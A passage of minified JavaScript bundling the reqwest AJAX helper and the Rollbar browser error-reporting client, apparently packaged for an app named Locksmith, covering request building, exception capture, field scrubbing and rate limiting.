e?(e[t]&&!isArray(e[t])&&(e[t]=[e[t]]),e[t].push(r)):e[t]=r},arguments),e}function buildParams(e,t,r,n){var o,i,a,s=/\[\]$/;if(isArray(t))for(i=0;t&&i<t.length;i++)a=t[i],r||s.test(e)?n(e,a):buildParams(e+"["+("object"==typeof a?i:"")+"]",a,r,n);else if(t&&"[object Object]"===t.toString())for(o in t)buildParams(e+"["+o+"]",t[o],r,n);else n(e,t)}var context=this;if("window"in context)var doc=document,byTag="getElementsByTagName",head=doc[byTag]("head")[0];else{var XHR2;try{XHR2=require("xhr2")}catch(ex){throw new Error("Peer dependency `xhr2` required! Please npm install xhr2")}}var httpsRe=/^http/,protocolRe=/(^\w+):\/\//,twoHundo=/^(20\d|1223)$/,readyState="readyState",contentType="Content-Type",requestedWith="X-Requested-With",uniqid=0,callbackPrefix="reqwest_"+ +new Date,lastValue,xmlHttpRequest="XMLHttpRequest",xDomainRequest="XDomainRequest",noop=function(){},isArray="function"==typeof Array.isArray?Array.isArray:function(e){return e instanceof Array},defaultHeaders={contentType:"application/x-www-form-urlencoded",requestedWith:xmlHttpRequest,accept:{"*":"text/javascript, text/html, application/xml, text/xml, */*",xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript",js:"application/javascript, text/javascript"}},xhr=function(e){if(e.crossOrigin===!0){var t=context[xmlHttpRequest]?new XMLHttpRequest:null;if(t&&"withCredentials"in t)return t;if(context[xDomainRequest])return new XDomainRequest;throw new Error("Browser does not support cross-origin requests")}return context[xmlHttpRequest]?new XMLHttpRequest:XHR2?new XHR2:new ActiveXObject("Microsoft.XMLHTTP")},globalSetupOptions={dataFilter:function(e){return e}};return Reqwest.prototype={abort:function(){this._aborted=!0,this.request.abort()},retry:function(){init.call(this,this.o,this.fn)},then:function(e,t){return e=e||function(){},t=t||function(){},this._fulfilled?this._responseArgs.resp=e(this._responseArgs.resp):this._erred?t(this._responseArgs.resp,this._responseArgs.msg,this._responseArgs.t):(this._fulfillmentHandlers.push(e),this._errorHandlers.push(t)),this},always:function(e){return this._fulfilled||this._erred?e(this._responseArgs.resp):this._completeHandlers.push(e),this},fail:function(e){return this._erred?e(this._responseArgs.resp,this._responseArgs.msg,this._responseArgs.t):this._errorHandlers.push(e),this},"catch":function(e){return this.fail(e)}},reqwest.serializeArray=function(){var e=[];return eachFormElement.apply(function(t,r){e.push({name:t,value:r})},arguments),e},reqwest.serialize=function(){if(0===arguments.length)return"";var e,t,r=Array.prototype.slice.call(arguments,0);return e=r.pop(),e&&e.nodeType&&r.push(e)&&(e=null),e&&(e=e.type),t="map"==e?serializeHash:"array"==e?reqwest.serializeArray:serializeQueryString,t.apply(null,r)},reqwest.toQueryString=function(e,t){var r,n,o=t||!1,i=[],a=encodeURIComponent,s=function(e,t){t="function"==typeof t?t():null==t?"":t,i[i.length]=a(e)+"="+a(t)};if(isArray(e))for(n=0;e&&n<e.length;n++)s(e[n].name,e[n].value);else for(r in e)e.hasOwnProperty(r)&&buildParams(r,e[r],o,s);return i.join("&").replace(/%20/g,"+")},reqwest.getcallbackPrefix=function(){return callbackPrefix},reqwest.compat=function(e,t){return e&&(e.type&&(e.method=e.type)&&delete e.type,e.dataType&&(e.type=e.dataType),e.jsonpCallback&&(e.jsonpCallbackName=e.jsonpCallback)&&delete e.jsonpCallback,e.jsonp&&(e.jsonpCallback=e.jsonp)),new Reqwest(e,t)},reqwest.ajaxSetup=function(e){e=e||{};for(var t in e)globalSetupOptions[t]=e[t]},reqwest}(),rollbar=window.__rollbar_for_locksmith||function(){var e={};return!function(t,r){"object"==typeof e&&"object"==typeof module?module.exports=r():"function"==typeof define&&define.amd?define([],r):"object"==typeof e?e.rollbar=r():t.rollbar=r()}(this,function(){return function(e){function t(n){if(r[n])return r[n].exports;var o=r[n]={exports:{},id:n,loaded:!1};return e[n].call(o.exports,o,o.exports,t),o.loaded=!0,o.exports}var r={};return t.m=e,t.c=r,t.p="",t(0)}([function(e,t,r){e.exports=r(1)},function(e,t,r){"use strict";var n=r(2);"undefined"==typeof window||window._rollbarStartTime||(window._rollbarStartTime=(new Date).getTime()),e.exports=n},function(e,t,r){"use strict";function n(e,t){this.options=c.merge(k,e);var r=new l(this.options,d,h);this.client=t||new u(this.options,r,p,"browser");var n="undefined"!=typeof window&&window||"undefined"!=typeof self&&self,o="undefined"!=typeof document&&document;i(this.client.notifier),a(this.client.queue),(this.options.captureUncaught||this.options.handleUncaughtExceptions)&&(f.captureUncaughtExceptions(n,this),f.wrapGlobals(n,this)),(this.options.captureUnhandledRejections||this.options.handleUnhandledRejections)&&f.captureUnhandledRejections(n,this),this.instrumenter=new w(this.options,this.client.telemeter,this,n,o),this.instrumenter.instrument()}function o(e){var t="Rollbar is not initialized";p.error(t),e&&e(new Error(t))}function i(e){e.addTransform(m.handleItemWithError).addTransform(m.ensureItemHasSomethingToSay).addTransform(m.addBaseInfo).addTransform(m.addRequestInfo(window)).addTransform(m.addClientInfo(window)).addTransform(m.addPluginInfo(window)).addTransform(m.addBody).addTransform(g.addMessageWithError).addTransform(g.addTelemetryData).addTransform(g.addConfigToPayload).addTransform(m.scrubPayload).addTransform(g.userTransform(p)).addTransform(g.itemToPayload)}function a(e){e.addPredicate(y.checkLevel).addPredicate(v.checkIgnore).addPredicate(y.userCheckIgnore(p)).addPredicate(y.urlIsNotBlacklisted(p)).addPredicate(y.urlIsWhitelisted(p)).addPredicate(y.messageIsIgnored(p))}function s(e){for(var t=0,r=e.length;r>t;++t)if(c.isFunction(e[t]))return e[t]}var u=r(3),c=r(5),l=r(11),p=r(13),f=r(16),d=r(17),h=r(19),m=r(20),g=r(24),v=r(25),y=r(26),b=r(21),w=r(27),x=null;n.init=function(e,t){return x?x.global(e).configure(e):x=new n(e,t)},n.prototype.global=function(e){return this.client.global(e),this},n.global=function(e){return x?x.global(e):void o()},n.prototype.configure=function(e,t){var r=this.options,n={};return t&&(n={payload:t}),this.options=c.merge(r,e,n),this.client.configure(this.options,t),this.instrumenter.configure(this.options),this},n.configure=function(e,t){return x?x.configure(e,t):void o()},n.prototype.lastError=function(){return this.client.lastError},n.lastError=function(){return x?x.lastError():void o()},n.prototype.log=function(){var e=this._createItem(arguments),t=e.uuid;return this.client.log(e),{uuid:t}},n.log=function(){if(x)return x.log.apply(x,arguments);var e=s(arguments);o(e)},n.prototype.debug=function(){var e=this._createItem(arguments),t=e.uuid;return this.client.debug(e),{uuid:t}},n.debug=function(){if(x)return x.debug.apply(x,arguments);var e=s(arguments);o(e)},n.prototype.info=function(){var e=this._createItem(arguments),t=e.uuid;return this.client.info(e),{uuid:t}},n.info=function(){if(x)return x.info.apply(x,arguments);var e=s(arguments);o(e)},n.prototype.warn=function(){var e=this._createItem(arguments),t=e.uuid;return this.client.warn(e),{uuid:t}},n.warn=function(){if(x)return x.warn.apply(x,arguments);var e=s(arguments);o(e)},n.prototype.warning=function(){var e=this._createItem(arguments),t=e.uuid;return this.client.warning(e),{uuid:t}},n.warning=function(){if(x)return x.warning.apply(x,arguments);var e=s(arguments);o(e)},n.prototype.error=function(){var e=this._createItem(arguments),t=e.uuid;return this.client.error(e),{uuid:t}},n.error=function(){if(x)return x.error.apply(x,arguments);var e=s(arguments);o(e)},n.prototype.critical=function(){var e=this._createItem(arguments),t=e.uuid;return this.client.critical(e),{uuid:t}},n.critical=function(){if(x)return x.critical.apply(x,arguments);var e=s(arguments);o(e)},n.prototype.handleUncaughtException=function(e,t,r,n,o,i){var a,s=c.makeUnhandledStackInfo(e,t,r,n,o,"onerror","uncaught exception",b);c.isError(o)?(a=this._createItem([e,o,i]),a._unhandledStackInfo=s):c.isError(t)?(a=this._createItem([e,t,i]),a._unhandledStackInfo=s):(a=this._createItem([e,i]),a.stackInfo=s),a.level=this.options.uncaughtErrorLevel,a._isUncaught=!0,this.client.log(a)},n.prototype.handleUnhandledRejection=function(e,t){var r="unhandled rejection was null or undefined!";if(e)if(e.message)r=e.message;else{var n=c.stringify(e);n.value&&(r=n.value)}var o,i=e&&e._rollbarContext||t&&t._rollbarContext;c.isError(e)?o=this._createItem([r,e,i]):(o=this._createItem([r,e,i]),o.stackInfo=c.makeUnhandledStackInfo(r,"",0,0,null,"unhandledrejection","",b)),o.level=this.options.uncaughtErrorLevel,o._isUncaught=!0,o._originalArgs=o._originalArgs||[],o._originalArgs.push(t),this.client.log(o)},n.prototype.wrap=function(e,t,r){try{var n;if(n=c.isFunction(t)?t:function(){return t||{}},!c.isFunction(e))return e;if(e._isWrap)return e;if(!e._rollbar_wrapped&&(e._rollbar_wrapped=function(){t&&c.isFunction(t)&&t.apply(this,arguments);try{return e.apply(this,arguments)}catch(t){var r=t;throw r&&(c.isType(r,"string")&&(r=new String(r)),r._rollbarContext=n()||{},r._rollbarContext._wrappedSource=e.toString(),window._rollbarWrappedError=r),r}},e._rollbar_wrapped._isWrap=!0,e.hasOwnProperty))for(var o in e)e.hasOwnProperty(o)&&(e._rollbar_wrapped[o]=e[o]);return e._rollbar_wrapped}catch(t){return e}},n.wrap=function(e,t){return x?x.wrap(e,t):void o()},n.prototype.captureEvent=function(e,t){return this.client.captureEvent(e,t)},n.captureEvent=function(e,t){return x?x.captureEvent(e,t):void o()},n.prototype.captureDomContentLoaded=function(e,t){return t||(t=new Date),this.client.captureDomContentLoaded(t)},n.prototype.captureLoad=function(e,t){return t||(t=new Date),this.client.captureLoad(t)},n.prototype._createItem=function(e){return c.createItem(e,p,this)};var k={version:"2.4.5",scrubFields:["pw","pass","passwd","password","secret","confirm_password","confirmPassword","password_confirmation","passwordConfirmation","access_token","accessToken","secret_key","secretKey","secretToken","cc-number","card number","cardnumber","cardnum","ccnum","ccnumber","cc num","creditcardnumber","credit card number","newcreditcardnumber","new credit card","creditcardno","credit card no","card#","card #","cc-csc","cvc2","cvv2","ccv2","security code","card verification","name on credit card","name on card","nameoncard","cardholder","card holder","name des karteninhabers","card type","cardtype","cc type","cctype","payment type","expiration date","expirationdate","expdate","cc-exp"],logLevel:"debug",reportLevel:"debug",uncaughtErrorLevel:"error",endpoint:"api.rollbar.com/api/1/item/",verbose:!1,enabled:!0,sendConfig:!1,includeItemsInTelemetry:!0,captureIp:!0};e.exports=n},function(e,t,r){"use strict";function n(e,t,r,o){this.options=c.merge(e),this.logger=r,n.rateLimiter.configureGlobal(this.options),n.rateLimiter.setPlatformOptions(o,this.options),this.queue=new a(n.rateLimiter,t,r,this.options),this.notifier=new s(this.queue,this.options),this.telemeter=new u(this.options),this.lastError=null,this.lastErrorHash="none"}function o(e){var t=e.message||"",r=(e.err||{}).stack||String(e.err);return t+"::"+r}var i=r(4),a=r(8),s=r(9),u=r(10),c=r(5),l={maxItems:0,itemsPerMinute:60};n.rateLimiter=new i(l),n.prototype.global=function(e){return n.rateLimiter.configureGlobal(e),this},n.prototype.configure=function(e,t){var r=this.options,n={};return t&&(n={payload:t}),this.options=c.merge(r,e,n),this.notifier&&this.notifier.configure(this.options),this.telemeter&&this.telemeter.configure(this.options),this.global(this.options),this},n.prototype.log=function(e){var t=this._defaultLogLevel();return this._log(t,e)},n.prototype.debug=function(e){this._log("debug",e)},n.prototype.info=function(e){this._log("info",e)},n.prototype.warn=function(e){this._log("warning",e)},n.prototype.warning=function(e){this._log("warning",e)},n.prototype.error=function(e){this._log("error",e)},n.prototype.critical=function(e){this._log("critical",e)},n.prototype.wait=function(e){this.queue.wait(e)},n.prototype.captureEvent=function(e,t){return this.telemeter.captureEvent(e,t)},n.prototype.captureDomContentLoaded=function(e){return this.telemeter.captureDomContentLoaded(e)},n.prototype.captureLoad=function(e){return this.telemeter.captureLoad(e)},n.prototype._log=function(e,t){var r;if(t.callback&&(r=t.callback,delete t.callback),this._sameAsLastError(t)){if(r){var n=new Error("ignored identical item");n.item=t,r(n)}}else try{t.level=t.level||e,this.telemeter._captureRollbarItem(t),t.telemetryEvents=this.telemeter.copyEvents(),this.notifier.log(t,r)}catch(e){this.logger.error(e)}},n.prototype._defaultLogLevel=function(){return this.options.logLevel||"debug"},n.prototype._sameAsLastError=function(e){if(!e._isUncaught)return!1;var t=o(e);return this.lastErrorHash===t||(this.lastError=e.err,this.lastErrorHash=t,!1)},e.exports=n},function(e,t,r){"use strict";function n(e){this.startTime=s.now(),this.counter=0,this.perMinCounter=0,this.platform=null,this.platformOptions={},this.configureGlobal(e)}function o(e,t,r){return!e.ignoreRateLimit&&t>=1&&r>t}function i(e,t,r,n,o,i,s){var u=null;return r&&(r=new Error(r)),r||n||(u=a(e,t,o,i,s)),{error:r,shouldSend:n,payload:u}}function a(e,t,r,n,o){var i,a=t.environment||t.payload&&t.payload.environment;i=o?"item per minute limit reached, ignoring errors until timeout":"maxItems has been hit, ignoring errors until reset.";var s={body:{message:{body:i,extra:{maxItems:r,itemsPerMinute:n}}},language:"javascript",environment:a,notifier:{version:t.notifier&&t.notifier.version||t.version}};return"browser"===e?(s.platform="browser",s.framework="browser-js",s.notifier.name="rollbar-browser-js"):"server"===e?(s.framework=t.framework||"node-js",s.notifier.name=t.notifier.name):"react-native"===e&&(s.framework=t.framework||"react-native",s.notifier.name=t.notifier.name),s}var s=r(5);n.globalSettings={startTime:s.now(),maxItems:void 0,itemsPerMinute:void 0},n.prototype.configureGlobal=function(e){void 0!==e.startTime&&(n.globalSettings.startTime=e.startTime),void 0!==e.maxItems&&(n.globalSettings.maxItems=e.maxItems),void 0!==e.itemsPerMinute&&(n.globalSettings.itemsPerMinute=e.itemsPerMinute)},n.prototype.shouldSend=function(e,t){t=t||s.now();var r=t-this.startTime;(0>r||r>=6e4)&&(this.startTime=t,this.perMinCounter=0);var a=n.globalSettings.maxItems,u=n.globalSettings.itemsPerMinute;if(o(e,a,this.counter))return i(this.platform,this.platformOptions,a+" max items reached",!1);if(o(e,u,this.perMinCounter))return i(this.platform,this.platformOptions,u+" items per minute reached",!1);this.counter++,this.perMinCounter++;var c=!o(e,a,this.counter),l=c;return c=c&&!o(e,u,this.perMinCounter),i(this.platform,this.platformOptions,null,c,a,u,l)},n.prototype.setPlatformOptions=function(e,t){this.platform=e,this.platformOptions=t},e.exports=n},function(e,t,r){"use strict";function n(){if(!N&&(N=!0,c(JSON)&&(s(JSON.stringify)&&(j.stringify=JSON.stringify),s(JSON.parse)&&(j.parse=JSON.parse)),!a(j.stringify)||!a(j.parse))){var e=r(7);e(j)}}function o(e,t){return t===i(e)}function i(e){var t=typeof e;return"object"!==t?t:e?e instanceof Error?"error":{}.toString.call(e).match(/\s([a-zA-Z]+)/)[1].toLowerCase():"null"}function a(e){return o(e,"function")}function s(e){var t=/[\\^$.*+?()[\]{}|]/g,r=Function.prototype.toString.call(Object.prototype.hasOwnProperty).replace(t,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?"),n=RegExp("^"+r+"$");return u(e)&&n.test(e)}function u(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function c(e){return!o(e,"undefined")}function l(e){var t=i(e);return"object"===t||"array"===t}function p(e){return o(e,"error")}function f(e,t,r){var n,i,a,s=o(e,"object"),u=o(e,"array"),c=[];if(s&&-1!==r.indexOf(e))return e;if(r.push(e),s)for(n in e)Object.prototype.hasOwnProperty.call(e,n)&&c.push(n);else if(u)for(a=0;a<e.length;++a)c.push(a);var l=s?{}:[];for(a=0;a<c.length;++a)n=c[a],i=e[n],l[n]=t(n,i,r);return 0!=c.length?l:e}function d(){return"********"}function h(){var e=q(),t="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(t){var r=(e+16*Math.random())%16|0;return e=Math.floor(e/16),("x"===t?r:7&r|8).toString(16)});return t}function m(e){var t=g(e);return t?(""===t.anchor&&(t.source=t.source.replace("#","")),e=t.source.replace("?"+t.query,"")):"(unknown)"}function g(e){if(o(e,"string")){for(var t=H,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},i=t.key.length;i--;)n[t.key[i]]=r[i]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,o){r&&(n[t.q.name][r]=o)}),n}}function v(e,t,r){r=r||{},r.access_token=e;var n,o=[];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&o.push([n,r[n]].join("="));var i="?"+o.sort().join("&");t=t||{},t.path=t.path||"";var a,s=t.path.indexOf("?"),u=t.path.indexOf("#");-1!==s&&(-1===u||u>s)?(a=t.path,t.path=a.substring(0,s)+i+"&"+a.substring(s+1)):-1!==u?(a=t.path,t.path=a.substring(0,u)+i+a.substring(u)):t.path=t.path+i}function y(e,t){if(t=t||e.protocol,!t&&e.port&&(80===e.port?t="http:":443===e.port&&(t="https:")),t=t||"https:",!e.hostname)return null;var r=t+"//"+e.hostname;return e.port&&(r=r+":"+e.port),e.path&&(r+=e.path),r}function b(e,t){var r,n;try{r=j.stringify(e)}catch(o){if(t&&a(t))try{r=t(e)}catch(e){n=e}else n=o}return{error:n,value:r}}function w(e){var t,r;try{t=j.parse(e)}catch(e){r=e}return{error:r,value:t}}function x(e,t,r,n,o,i,a,s){var u={url:t||"",line:r,column:n};u.func=s.guessFunctionName(u.url,u.line),u.context=s.gatherContext(u.url,u.line);var c=document&&document.location&&document.location.href,l=window&&window.navigator&&window.navigator.userAgent;return{mode:i,message:o?String(o):e||a,url:c,stack:[u],useragent:l}}function k(e,t){return function(t,r){try{n(t,r)}catch(n){e.error(n)}}}function _(e,t,r,n,o){for(var a,s,u,c,l,p,f=[],d=0,m=e.length;m>d;++d){p=e[d];var g=i(p);switch(g){case"undefined":break;case"string":a?f.push(p):a=p;break;case"function":c=k(t,p);break;case"date":f.push(p);break;case"error":case"domexception":s?f.push(p):s=p;break;case"object":case"array":if(p instanceof Error||"undefined"!=typeof DOMException&&p instanceof DOMException){s?f.push(p):s=p;break}if(n&&"object"===g&&!l){for(var v=0,y=n.length;y>v;++v)if(void 0!==p[n[v]]){l=p;break}if(l)break}u?f.push(p):u=p;break;default:if(p instanceof Error||"undefined"!=typeof DOMException&&p instanceof DOMException){s?f.push(p):s=p;break}f.push(p)}}f.length>0&&(u=R(u),u.extraArgs=f);var b={message:a,err:s,custom:u,timestamp:q(),callback:c,uuid:h()};return u&&void 0!==u.level&&(b.level=u.level,delete u.level),n&&l&&(b.request=l),o&&(b.lambdaContext=o),b._originalArgs=e,b}function E(e,t){if(e){var r=t.split("."),n=e;try{for(var o=0,i=r.length;i>o;++o)n=n[r[o]]}catch(e){n=void 0}return n}}function T(e,t,r){if(e){var n=t.split("."),o=n.length;if(!(1>o)){if(1===o)return void(e[n[0]]=r);try{for(var i=e[n[0]]||{},a=i,s=1;o-1>s;s++)i[n[s]]=i[n[s]]||{},i=i[n[s]];i[n[o-1]]=r,e[n[0]]=a}catch(e){return}}}}function S(e,t){function r(e,t,r,n,o,i){return t+d(i)}function n(e){var t;if(o(e,"string"))for(t=0;t<u.length;++t)e=e.replace(u[t],r);return e}function i(e,t){var r;for(r=0;r<s.length;++r)if(s[r].test(e)){t=d(t);break}return t}function a(e,t,r){var s=i(e,t);return s===t?o(t,"object")||o(t,"array")?f(t,a,r):n(s):s}t=t||[];var s=I(t),u=O(t);return f(e,a,[])}function I(e){for(var t,r=[],n=0;n<e.length;++n)t="^\\[?(%5[bB])?"+e[n]+"\\[?(%5[bB])?\\]?(%5[dD])?$",r.push(new RegExp(t,"i"));return r}function O(e){for(var t,r=[],n=0;n<e.length;++n)t="\\[?(%5[bB])?"+e[n]+"\\[?(%5[bB])?\\]?(%5[dD])?",r.push(new RegExp("("+t+"=)([^&\\n]+)","igm"));return r}function C(e){var t,r,n,o=[];for(t=0,r=e.length;r>t;t++){switch(n=e[t],i(n)){case"object":n=b(n),n=n.error||n.value,n.length>500&&(n=n.substr(0,497)+"...");break;case"null":n="null";break;case"undefined":n="undefined";break;case"symbol":n=n.toString()}o.push(n)}return o.join(" ")}function q(){return Date.now?+Date.now():+new Date}function L(e,t){if(e&&e.user_ip&&t!==!0){var r=e.user_ip;if(t)try{var n;if(-1!==r.indexOf("."))n=r.split("."),n.pop(),n.push("0"),r=n.join(".");else if(-1!==r.indexOf(":")){if(n=r.split(":"),n.length>2){var o=n.slice(0,3),i=o[2].indexOf("/");-1!==i&&(o[2]=o[2].substring(0,i));var a="0000:0000:0000:0000:0000";r=o.concat(a).join(":")}}else r=null}catch(e){r=null}else r=null;e.user_ip=r}}var R=r(6),j={},N=!1;n();var A={debug:0,info:1,warning:2,error:3,critical:4},H={strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}};e.exports={isType:o,typeName:i,isFunction:a,isNativeFunction:s,isIterable:l,isError:p,merge:R,traverse:f,redact:d,uuid4:h,LEVELS:A,sanitizeUrl:m,addParamsAndAccessTokenToPath:v,formatUrl:y,stringify:b,jsonParse:w,makeUnhandledStackInfo:x,createItem:_,get:E,set:T,scrub:S,formatArgsAsString:C,now:q,filterIp:L}},function(e,t){"use strict";function r(){var e,t,n,o,a,s={},u=null,c=arguments.length;for(e=0;c>e;e++)if(u=arguments[e],null!=u)for(a in u)t=s[a],n=u[a],s!==n&&(n&&i(n)?(o=t&&i(t)?t:{},s[a]=r(o,n)):"undefined"!=typeof n&&(s[a]=n));return s}var n=Object.prototype.hasOwnProperty,o=Object.prototype.toString,i=function(e){if(!e||"[object Object]"!==o.call(e))return!1;var t=n.call(e,"constructor"),r=e.constructor&&e.constructor.prototype&&n.call(e.constructor.prototype,"isPrototypeOf");if(e.constructor&&!t&&!r)return!1;var i;for(i in e);return"undefined"==typeof i||n.call(e,i)};e.exports=r},function(e,t){var r=function(e){function t(e){return 10>e?"0"+e:e}function r(){return this.valueOf()}function n(e){return i.lastIndex=0,i.test(e)?'"'+e.replace(i,function(e){var t=u[e];return"string"==typeof t?t:"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+e+'"'}function o(e,t){var r,i,u,l,p,f=a,d=t[e];switch(d&&"object"==typeof d&&"function"==typeof d.toJSON&&(d=d.toJSON(e)),"function"==typeof c&&(d=c.call(t,e,d)),typeof d){case"string":return n(d);case"number":return isFinite(d)?String(d):"null";case"boolean":case"null":return String(d);case"object":if(!d)return"null";if(a+=s,p=[],"[object Array]"===Object.prototype.toString.apply(d)){for(l=d.length,r=0;l>r;r+=1)p[r]=o(r,d)||"null";return u=0===p.length?"[]":a?"[\n"+a+p.join(",\n"+a)+"\n"+f+"]":"["+p.join(",")+"]",a=f,u}if(c&&"object"==typeof c)for(l=c.length,r=0;l>r;r+=1)"string"==typeof c[r]&&(i=c[r],u=o(i,d),u&&p.push(n(i)+(a?": ":":")+u));else for(i in d)Object.prototype.hasOwnProperty.call(d,i)&&(u=o(i,d),u&&p.push(n(i)+(a?": ":":")+u));return u=0===p.length?"{}":a?"{\n"+a+p.join(",\n"+a)+"\n"+f+"}":"{"+p.join(",")+"}",a=f,u}}var i=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;"function"!=typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+t(this.getUTCMonth()+1)+"-"+t(this.getUTCDate())+"T"+t(this.getUTCHours())+":"+t(this.getUTCMinutes())+":"+t(this.getUTCSeconds())+"Z":null},Boolean.prototype.toJSON=r,Number.prototype.toJSON=r,String.prototype.toJSON=r);var a,s,u,c;"function"!=typeof e.stringify&&(u={"\b":"\\b","	":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},e.stringify=function(e,t,r){var n;if(a="",s="","number"==typeof r)for(n=0;r>n;n+=1)s+=" ";else"string"==typeof r&&(s=r);if(c=t,t&&"function"!=typeof t&&("object"!=typeof t||"number"!=typeof t.length))throw new Error("JSON.stringify");return o("",{"":e})}),"function"!=typeof e.parse&&(e.parse=function(){var e,t,r,n,o,i={"\\":"\\",'"':'"',"/":"/",t:"	",n:"\n",r:"\r",f:"\f",b:"\b"},a={go:function(){e="ok"},firstokey:function(){n=o,e="colon"},okey:function(){n=o,e="colon"},ovalue:function(){e="ocomma"},firstavalue:function(){e="acomma"},avalue:function(){e="acomma"}},s={go:function(){e="ok"},ovalue:function(){e="ocomma"},firstavalue:function(){e="acomma"},avalue:function(){e="acomma"}},u={"{":{go:function(){t.push({state:"ok"}),r={},e="firstokey"},ovalue:function(){t.push({container:r,state:"ocomma",key:n}),r={},e="firstokey"},firstavalue:function(){t.push({container:r,state:"acomma"}),r={},e="firstokey"},avalue:function(){t.push({container:r,state:"acomma"}),r={},e="firstokey"}},"}":{firstokey:function(){var i=t.pop();o=r,r=i.container,n=i.key,e=i.state},ocomma:function(){var i=t.pop();r[n]=o,o=r,r=i.container,n=i.key,e=i.state}},"[":{go:function(){t.push({state:"ok"}),r=[],e="firstavalue"},ovalue:function(){t.push({container:r,state:"ocomma",key:n}),r=[],e="firstavalue"},firstavalue:function(){t.push({container:r,state:"acomma"}),r=[],e="firstavalue"},avalue:function(){t.push({container:r,state:"acomma"}),r=[],e="firstavalue"}},"]":{firstavalue:function(){var i=t.pop();o=r,r=i.container,n=i.key,e=i.state},acomma:function(){var i=t.pop();r.push(o),o=r,r=i.container,n=i.key,e=i.state}},":":{colon:function(){if(Object.hasOwnProperty.call(r,n))throw new SyntaxError("Duplicate key '"+n+'"');e="ovalue"}},",":{ocomma:function(){r[n]=o,e="okey"},acomma:function(){r.push(o),e="avalue"}},"true":{go:function(){o=!0,e="ok"},ovalue:function(){o=!0,e="ocomma"},firstavalue:function(){o=!0,e="acomma"},avalue:function(){o=!0,e="acomma"}},"false":{go:function(){o=!1,e="ok"},ovalue:function(){o=!1,e="ocomma"},firstavalue:function(){o=!1,e="acomma"},avalue:function(){o=!1,e="acomma"}},"null":{go:function(){o=null,e="ok"},ovalue:function(){o=null,e="ocomma"},firstavalue:function(){o=null,e="acomma"},avalue:function(){o=null,e="acomma"}}};return function(r,n){var i,c=/^[\u0020\t\n\r]*(?:([,:\[\]{}]|true|false|null)|(-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?)|"((?:[^\r\n\t\\\"]|\\(?:["\\\/trnfb]|u[0-9a-fA-F]{4}))*)")/;e="go",t=[];try{for(;i=c.exec(r),i;)i[1]?u[i[1]][e]():i[2]?(o=+i[2],s[e]()):(o=l(i[3]),a[e]()),r=r.slice(i[0].length)}catch(l){e=l}if("ok"!==e||/[^\u0020\t\n\r]/.test(r))throw e instanceof SyntaxError?e:new SyntaxError("JSON");return"function"==typeof n?function p(e,t){var r,i,a=e[t];if(a&&"object"==typeof a)for(r in o)Object.prototype.hasOwnProperty.call(a,r)&&(i=p(a,r),void 0!==i?a[r]=i:delete a[r]);return n.call(e,t,a)}({"":o},""):o}}())};e.exports=r},function(e,t,r){"use strict";function n(e,t,r,n){this.rateLimiter=e,this.api=t,this.logger=r,this.options=n,this.predicates=[],this.pendingItems=[],this.pendingRequests=[],this.retryQueue=[],this.retryHandle=null,this.waitCallback=null,this.waitIntervalID=null}var o=r(5);n.prototype.configure=function(e){this.api&&this.api.configure(e);var t=this.options;return this.options=o.merge(t,e),this},n.prototype.addPredicate=function(e){
return o.isFunction(e)&&this.predicates.push(e),this},n.prototype.addPendingItem=function(e){this.pendingItems.push(e)},n.prototype.removePendingItem=function(e){var t=this.pendingItems.indexOf(e);-1!==t&&this.pendingItems.splice(t,1)},n.prototype.addItem=function(e,t,r,n){t&&o.isFunction(t)||(t=function(){});var i=this._applyPredicates(e);if(i.stop)return this.removePendingItem(n),void t(i.err);this._maybeLog(e,r),this.removePendingItem(n),this.pendingRequests.push(e);try{this._makeApiRequest(e,function(r,n){this._dequeuePendingRequest(e),t(r,n)}.bind(this))}catch(r){this._dequeuePendingRequest(e),t(r)}},n.prototype.wait=function(e){o.isFunction(e)&&(this.waitCallback=e,this._maybeCallWait()||(this.waitIntervalID&&(this.waitIntervalID=clearInterval(this.waitIntervalID)),this.waitIntervalID=setInterval(function(){this._maybeCallWait()}.bind(this),500)))},n.prototype._applyPredicates=function(e){for(var t=null,r=0,n=this.predicates.length;n>r;r++)if(t=this.predicates[r](e,this.options),!t||void 0!==t.err)return{stop:!0,err:t.err};return{stop:!1,err:null}},n.prototype._makeApiRequest=function(e,t){var r=this.rateLimiter.shouldSend(e);r.shouldSend?this.api.postItem(e,function(r,n){r?this._maybeRetry(r,e,t):t(r,n)}.bind(this)):r.error?t(r.error):this.api.postItem(r.payload,t)};var i=["ECONNRESET","ENOTFOUND","ESOCKETTIMEDOUT","ETIMEDOUT","ECONNREFUSED","EHOSTUNREACH","EPIPE","EAI_AGAIN"];n.prototype._maybeRetry=function(e,t,r){var n=!1;if(this.options.retryInterval)for(var 